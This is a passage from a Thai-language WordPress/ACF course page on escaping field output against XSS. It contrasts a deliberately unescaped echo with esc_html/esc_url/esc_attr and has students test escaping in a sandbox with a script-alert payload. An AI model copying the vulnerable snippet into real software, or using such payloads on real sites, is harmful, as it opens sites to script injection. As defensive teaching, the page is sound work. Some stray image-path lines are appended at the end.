    ต้อง escape ตอนแสดงเสมอ — เว็บใหญ่ที่เคยพลาดเรื่องนี้โดน XSS worm แพร่ทั้งระบบมาแล้ว (เช่น Samy worm ของ MySpace ปี 2005 ติด 1 ล้านบัญชีใน 20 ชม.)</p>
  </div>

  <h2>🧹 Clean Code ประจำ Week 4 — แสดง ACF field แบบปลอดภัย + สะอาด</h2>
  <div class="card">
    <h3>1. escape ทุก output — ไม่มีข้อยกเว้น</h3>
    <div class="clean">
      <div class="bad"><h4>❌ echo ตรงๆ — ช่องโหว่ XSS</h4>
<pre><code>&lt;h1&gt;&lt;?php echo get_field('name'); ?&gt;&lt;/h1&gt;
&lt;a href="&lt;?php the_field('url'); ?&gt;"&gt;
&lt;img alt="&lt;?php the_field('alt'); ?&gt;"&gt;
// ไม่มี escape สักตัว = อันตราย</code></pre></div>
      <div class="good"><h4>✅ escape ตรงชนิดปลายทาง</h4>
<pre><code>&lt;h1&gt;&lt;?php echo esc_html(get_field('name')); ?&gt;&lt;/h1&gt;
&lt;a href="&lt;?php echo esc_url(get_field('url')); ?&gt;"&gt;
&lt;img alt="&lt;?php echo esc_attr(get_field('alt')); ?&gt;"&gt;
// html / url / attr — เลือกให้ตรงที่</code></pre></div>
    </div>

    <h3>2. เช็ค field ว่างก่อนแสดง — guard clause</h3>
    <div class="clean">
      <div class="bad"><h4>❌ แสดงเลย — ได้กล่องเปล่า/ป้ายลอย</h4>
<pre><code>&lt;div class="hours"&gt;
  เวลาทำการ:
  &lt;?php echo esc_html(get_field('hours')); ?&gt;
&lt;/div&gt;
// ถ้าไม่มีค่า → "เวลาทำการ:" ลอยเปล่า</code></pre></div>
      <div class="good"><h4>✅ มีค่อยแสดง</h4>
<pre><code>&lt;?php if ( $h = get_field('hours') ): ?&gt;
  &lt;div class="hours"&gt;
    เวลาทำการ: &lt;?php echo esc_html($h); ?&gt;
  &lt;/div&gt;
&lt;?php endif; ?&gt;
// ไม่มีค่า = ไม่ render ทั้งกล่อง</code></pre></div>
    </div>
    <div class="warn"><strong>กฎทอง:</strong> escape ต้องเป็น<em>นิสัยอัตโนมัติ</em> ไม่ใช่ "ค่อยมาไล่เติมทีหลัง" —
    เพราะพอโค้ดเยอะ การไล่หาจุดที่ลืมคือฝันร้าย · พิมพ์ <code>esc_html()</code> พร้อม <code>echo</code> ทุกครั้งตั้งแต่แรก ให้มือจำ</div>
  </div>

  <h2>🎯 Mission 4 — เพิ่ม field GEO + acf-json + แสดงผล (escape ครบ)</h2>
  <div class="danger" style="margin-bottom:16px">
    🤖 <strong>กฎ AI สองโหมด:</strong> ปิด AI เขียนมือ · ติดเกิน 20 นาทีขอ hint ทีละชั้น
  </div>
  <div class="mission">
    <h3>เป้าหมาย <span class="badge orange">~3-4 ชม.</span></h3>
    <p>ต่อยอด sandbox — เพิ่ม field GEO ที่ production ขาด + แสดงผล 3 ชนิด field โดย escape ครบทุกจุด</p>

    <div class="step"><div class="num">1</div><div>
      <strong>เปิด acf-json ใน theme sandbox</strong> — สร้างโฟลเดอร์ <code>acf-json/</code> ใน theme (ACF จะ auto-detect) · ยืนยันว่า sync ทำงาน</div></div>

    <div class="step"><div class="num">2</div><div>
      <strong>เพิ่ม field GEO ให้ CPT ทดลอง</strong> — 3 ชนิดต่างกัน: <code>summary_th</code> (textarea), <code>hero_image</code> (image), <code>faq</code> (repeater q/a)
      · เพิ่มผ่าน ACF UI แล้วดูไฟล์ json โผล่ใน <code>acf-json/</code> (หรือเขียนด้วย <code>acf_add_local_field_group()</code> แบบ dev-starter ก็ได้)</div></div>

    <div class="step"><div class="num">3</div><div>
      <strong>แสดงผลใน template — escape ครบ</strong> — เขียน template แสดงทั้ง 3 field:
      textarea ผ่าน <code>esc_html()</code>, image ผ่าน <code>esc_url()</code> + <code>esc_attr()</code> (alt), repeater วน loop แต่ละ q/a escape ทุกตัว</div></div>

    <div class="step"><div class="num">4</div><div>
      <strong>ทดสอบ XSS ด้วยตัวเอง</strong> — กรอกช่อง summary เป็น <code>&lt;script&gt;alert(1)&lt;/script&gt;</code> แล้วเปิดหน้าเว็บ
      → เห็นเป็นข้อความ (escape ทำงาน) ไม่ใช่ popup · แล้วลองเอา <code>esc_html()</code> ออก 1 จุด ดูผลต่าง → เขียนใส่ README</div></div>

    <div class="step"><div class="num">5</div><div>
      <strong>commit + push GitHub</strong> — repo <code>wp-acf-escape-lab</code> · commit <strong>รวมโฟลเดอร์ acf-json</strong> (พิสูจน์ field เข้า git)
      · README อธิบาย escape แต่ละชนิด + ผลการทดสอบ XSS + AI Usage</div></div>
  </div>

  <div class="card">
    <h3>✅ Definition of Done</h3>
    <ul class="check">
      <li>acf-json มีไฟล์ .json ของ field ที่เพิ่ม · commit เข้า git เห็นใน diff</li>
      <li>แสดง 3 field types ในหน้าเว็บได้ · escape ครบทุก output (html/url/attr ถูกชนิด)</li>
      <li>ทดสอบ XSS: กรอก <code>&lt;script&gt;</code> แล้วไม่ทำงาน (escape กัน) · ถอด escape 1 จุดแล้วเห็นผลต่าง → เขียน README</li>
      <li>อธิบายได้: ทำไม escape ตอน output ไม่ใช่ตอน save + Quiz ตอบได้</li>
    </ul>
  </div>

  <h2>📝 Quiz — ทดสอบความเข้าใจ</h2>
  <details><summary>ข้อ 1: ทำไม <code>get_field('image')</code> ให้ผลต่างจาก <code>get_post_meta($id,'image',true)</code>?</summary>
    <p><code>get_post_meta()</code> คืนค่าดิบใน postmeta (มักเป็นแค่ ID รูปเป็นตัวเลข) · <code>get_field()</code> รู้ว่า field นี้ชนิด image
    เลยแปลงให้เป็น array พร้อม URL/alt/ขนาดต่างๆ (หรือ URL ตรงๆ ตามตั้งค่า) · ACF = "postmeta ที่แต่งตัวมาแล้ว" — แต่ข้างใต้ยังเป็น postmeta เดียวกัน</p></details>
  <details><summary>ข้อ 2: field <code>ssws__shop__tel</code> (เบอร์โทร) เป็น text ธรรมดา แต่ <code>ssws__shop__addr</code> (ที่อยู่) เป็น qtranslate_text — ทำไมต่างกัน?</summary>
    <p>เบอร์โทรเป็นตัวเลขสากล ไม่ต้องแปล → text ธรรมดา (ภาษาเดียว) พอ · ที่อยู่ต้องแสดงเป็นภาษาที่ผู้ใช้เลือก (ไทย/อังกฤษ/ญี่ปุ่น...) → ต้อง qtranslate_text ที่เก็บ 8 ภาษาในช่องเดียว
    · เลือกชนิดผิด = กรอกภาษาอื่นไม่ได้ หรือได้ช่องแปลที่ไม่จำเป็น</p></details>
  <details><summary>ข้อ 3 (security/production): ทำไมต้อง escape ตอน output ไม่ใช่ sanitize ตอน save? และถ้าลืม escape ค่าที่ทีมงานเองกรอก (ไม่ใช่แฮกเกอร์) ยังอันตรายไหม?</summary>
    <p>escape ตอน output เพราะปลายทางต่างกันใช้ฟังก์ชันต่างกัน (html/url/attr) — save ไม่รู้ว่าจะเอาไปโชว์ที่ไหน + ควรเก็บ raw ไว้ใช้ที่อื่นได้ ·
    <strong>อันตรายแม้ทีมงานเองกรอก:</strong> ① ทีมงานอาจ paste เนื้อหาที่มี &lt;/div&gt; ติดมาโดยไม่ตั้งใจ → layout พังทั้งหน้า ② ถ้าบัญชี admin ถูกแฮก แฮกเกอร์กรอกผ่านฟอร์มปกติได้ ③ หลัก "อย่าเชื่อ input" ไม่แยกว่า input มาจากใคร — escape เสมอคือนิสัยที่ถูก</p></details>
  <details><summary>ข้อ 4: acf-json แก้ปัญหาอะไร และถ้าทีมไม่ใช้มันจะเจอบั๊กแบบไหน?</summary>
    <p>แก้ปัญหา "field structure อยู่ใน DB ของ dev แต่ละคนไม่ตรงกัน" · ถ้าไม่ใช้: dev A เพิ่ม field ผ่าน UI (อยู่ใน DB เขา) → push โค้ด template ที่เรียก field นั้น → dev B pull มาแต่ไม่มี field → <code>get_field()</code> คืนค่าว่าง → template แสดงไม่ครบ
    "โค้ดเหมือนกันแต่ผลต่างกัน" หาสาเหตุยากมาก · acf-json เขียน field เป็นไฟล์เข้า git ทุกคน sync ตรงกัน</p></details>

  <div class="card" style="border:2px solid var(--brand)">
    <h3 style="margin-top:0">⏭ สัปดาห์หน้า</h3>
    <p style="margin:0"><strong>Week 5 — qTranslate-XT ถึงแก่น: 8 ภาษาในช่องเดียว ⭐:</strong>
    รู้แล้วว่า field <code>qtranslate_*</code> เก็บ 8 ภาษา — คราวนี้เจาะว่ามันตัดภาษายังไงตอน render, <code>qtranxf_use_language()</code> ทำงานยังไง,
    และ<strong>บั๊กจริงที่รอวีแก้</strong>: helper <code>lang_label()</code> ที่ out-of-sync (มี <code>ja</code> ขาด <code>vn</code>) = งาน MR จริงชิ้นแรก</p>
  </div>

  <div class="nav-bottom">
    <a class="btn ghost" href="../week-03/index.html">← Week 3</a>
    <a class="btn ghost" href="../index.html">หน้ารวมคอร์ส</a>
    <a class="btn" href="../week-05/index.html">Week 5 →</a>
  </div>
  <footer>PHP Full Stack Track × Fujisawa V2.1 · Week 4 · มาตรฐานบทเรียน 7 ส่วน</footer>
</div>
</body>
</html>
</file>



